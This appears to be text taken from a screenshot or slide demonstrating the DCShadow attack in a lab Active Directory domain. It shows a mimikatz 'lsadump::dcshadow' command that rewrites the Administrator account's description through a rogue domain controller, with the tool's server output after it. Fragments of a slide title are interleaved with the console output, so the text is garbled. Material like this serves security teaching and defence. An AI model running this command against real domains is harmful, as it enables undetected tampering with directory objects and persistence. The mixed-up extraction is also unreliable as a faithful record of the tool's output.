 mimikatz # lsadump::dcshadow /object:CN=Administrator,CN=Users,DC=JEFFLAB,DC=local /attribute:description
** Domain Info **
Domain: DC=JEFFLAB,DC=local
Configuration: CN=Configuration,DC=JEFFLAB,DC=local
Schema: CN=Schema,CN=Configuration,DC=JEFFLAB,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=JEFFLAB,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 1061847
** Server Info **
Server: JEFFLAB-DC01.JEFFLAB.local
InstanceId : {4b0435a3-c69d-445a-86ed-3aa244c18433}
Fake
DCShadow: Attacking Active Directory
with Rogue DCs
#0: description
** Objects **
#0: CN=Administrator,CN=Users,DC=JEFFLAB,DC=local
description (2.5.4.13-d rev 1):
DCShadow was here!
(4400430053006800610064006f00770020007700610073002000680065007200650021000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:JEFFLAB-PC01[52247]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==